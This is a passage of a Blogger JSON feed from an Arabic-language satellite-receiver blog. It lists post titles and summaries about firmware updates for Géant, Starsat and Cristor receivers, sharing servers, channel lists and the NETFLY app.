Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1727336975663584079\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html","title":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcZy7z6N2wgGvPGeLd6yGIOHD7X9MAGsUjBJfuMDrrlY697nwxM3CegKPKBLL4t6LS2CV9kWNYIy3jgXSUOA3BkGJtmq9wNg-huDdaSEqrKMxh5c-OwqncHGns0a8w3qCU-ujCa8TSpjyA92GabanYiQbdpeGKnTlDTtRDpcALdXXkDaKJmeVuWbpJO4bW\/s72-w640-h536-c\/%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B9%D9%84%D9%89%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%20%D8%A7%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A5%D9%84%D9%8A%D9%83%D9%85%20%D8%A7%D9%84%D8%B1%D9%88%D8%A7%D8%A8%D8%B7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7324826522168754246"},"published":{"$t":"2025-11-04T23:14:00.004+01:00"},"updated":{"$t":"2025-11-04T23:14:27.434+01:00"},"title":{"type":"text","$t":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7324826522168754246\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html","title":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy9TejkrHtLbPiqqDQRas1vipP0ZM2-arxqMqdukD3MC280V8QoSkpmp0QOxJ08C6087f2wMZYM_DTXqt7-lJkiwsAdXy0bphL71wZ3AmPqZoTyRQXD9tgYnJiqtr8ZClW8g9pvppbqC-W3pQ5jfags8PgQ32mCL8KNQ7Iop0yJ4aNgnYrHhJEXciYqPjL\/s72-w640-h536-c\/%D8%A7%D9%84%D9%86%D8%B3%D8%AE%D8%A9%20%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B1%D9%82%D9%85%202.3.0%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1489451489483719014"},"published":{"$t":"2025-11-04T19:13:00.004+01:00"},"updated":{"$t":"2025-11-04T19:13:46.786+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1489451489483719014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html","title":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmPxDmeq2V9-phn9FYwUdQTcpt9TEJODhcrAnk-jMsDP3wlQ6qwFYWm51QKW1mLwh0-M3xkm5VzAHOHvYvqMEhnA7tFA_-ICjFdtrcbdJk6U3Oa77HJqp2jQJP8M3F_UZTUh-agOzq6Kek1ZawVNMN8RCnVIpYTloldcs32ut3v0NrYliofS0W0EPmAAYF\/s72-w640-h536-c\/%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%85%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-371071985751100530"},"published":{"$t":"2025-11-01T11:28:00.000+01:00"},"updated":{"$t":"2025-11-01T11:28:01.132+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"},"summary":{"type":"text","$t":"\u0026nbsp;ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/371071985751100530\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAcWUpoDPqgtSfoa0IM99EzXoYHKGbMzJSJO-fvh2kYEIwqd_eaoYoY3Ozf1aeQpfGYndTSe2-fBZtN4_TUScm0P30nXlm7ajz7jXONQGKzCkJDjjRFgirjub0W7nBji6mStAi9NacAGTHbPqYFWixfLaJ2w9WgV83cvja-vqd05z7ki11MhaGTgUpDph7\/s72-w640-h536-c\/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D9%85%D8%B1%D8%AA%D8%A8%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%88%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA%20%D9%88%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B4%D8%A8%D8%A7%D9%87%20%D9%84%D8%B4%D9%87%D8%B1%20%D9%86%D9%88%D9%81%D9%85%D8%A8%D8%B1%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5354015601125267234"},"published":{"$t":"2025-10-30T21:58:00.007+01:00"},"updated":{"$t":"2025-11-01T11:13:14.015+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"},"summary":{"type":"text","$t":"\u0026nbsp;الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5354015601125267234\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html","title":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8RQb1oDOX2EGuPVV1IC6TXByqT9bQRbHH0gewJsZ30_i4oHiTH9nW1iEqzVqzFY7d8P5eOOwMnaaMYlmjY3H1v0XOPqu0UN6wtlAsLNSJPerx-bsGr4du9HG4KXPI1dvj45mwnULjTjMAQTgzJfwU27czbAT9leKkfeKW7c2r0kZIfKyjVLskW22kjcjf\/s72-w640-h536-c\/nashare%20server.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2564051545992921979"},"published":{"$t":"2025-10-29T21:05:00.004+01:00"},"updated":{"$t":"2025-10-30T21:55:04.917+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"},"summary":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات بعض أجهزة الجيشار GSHARE "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2564051545992921979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html","title":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv9QlYpBa98tVIVcGLhqf41J3nr0_tlCjrMemZUqH1D9pwBCOhRa5uG4Vv-qKierQPGu_ZYdCrc0DKlY6EJr08cHZledbMXWjEy26NciTqKw2v9KttitzA4nOBO_cxOJbb7t0ZtOSMW1zDPF0itY1avF456A_SRfI1W8-hViPB9whHILWlIDRWd3YVAryZ\/s72-w640-h536-c\/gshare%20mise%20a%20jour.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8182500701995918701"},"published":{"$t":"2025-10-28T15:09:00.002+01:00"},"updated":{"$t":"2025-10-28T15:09:29.623+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"},"summary":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8182500701995918701\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHd50CldbLQWfcZj8XyIDpl1_VFDvyGZmWozbIrX2-iXDHK-yKIA-kyyR_aEazqAMwLSAZzcY9hi-DLb58s5T3eHMrFcxysN-UlVNsszc2e-VDT-I5TxScCgrjbuWbdWpJuM369a99ZMGQcKToQTuS9qhP_mZt4RZWgfFwbrAE08H8-ugSJQC3BityXPB_\/s72-w640-h536-c\/geant%20ott%2028102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-9031568834929497280"},"published":{"$t":"2025-10-28T11:41:00.001+01:00"},"updated":{"$t":"2025-10-28T11:41:29.251+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/9031568834929497280\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html","title":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9rj2Xje9FkgJC-nD63xTG13nSnEg2Sk1boM82xj2_e3Ks7zAGx4UOZ6xzot6w4FdHJGoMq6YXSf36riekJkpg0tAhG_rIDMW6IVczEzMzYbyzBldDTeEYWTP6oYhX10MVrlwgikZ35V-i1i01RVVqLcMJExBmypxAhbH1xEiCRaXJsceXPB_wn2AajM1K\/s72-w640-h536-c\/TORO700_V1.72.19331_20251028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4163835561858644936"},"published":{"$t":"2025-10-26T14:03:00.002+01:00"},"updated":{"$t":"2025-10-26T14:03:20.612+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ORCA أوركا"}],"title":{"type":"text","$t":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLDالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;فريق "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4163835561858644936\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html","title":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnIp1ZM9ih1POijVKJ6fmyVHd6wXOPmXwHcOViNnAB6mjNvQoi2O0iyrKlCQBnWBipQfGUhPSlt4zpZE1bsTPFfbdqNVpuS04n0Bt7kEEapGDSuk3XHDWE3iOZxwoKcsm5MWRG-oOy5X5PEor3Z4q0BMLIOH15_LuWBl5a5LuiQWI0dUrf1plpHLj_K61\/s72-w640-h360-c\/ORCA%20GOLD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3440573629919641354"},"published":{"$t":"2025-10-23T22:24:00.007+01:00"},"updated":{"$t":"2025-10-23T22:24:45.584+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"},"summary":{"type":"text","$t":"\u0026nbsp;رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SATصفحتنا لمتابعة أخر أخبار 